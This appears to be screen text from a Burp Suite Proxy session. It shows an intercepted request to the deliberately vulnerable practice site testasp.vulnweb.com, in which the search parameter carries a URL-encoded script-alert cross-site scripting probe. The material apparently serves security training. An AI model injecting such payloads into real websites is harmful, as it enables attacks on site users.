 Applications Places burpsuite Aug 4 03:12
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /Search.asp?tfSearch=%3Cscript%3E+alert%281%29+%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCQTCTDRC=FCEAKNCCLGIKJPJGNBIOCJLL
10 Upgrade-Insecure-Requests: 1
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Search... 0 matches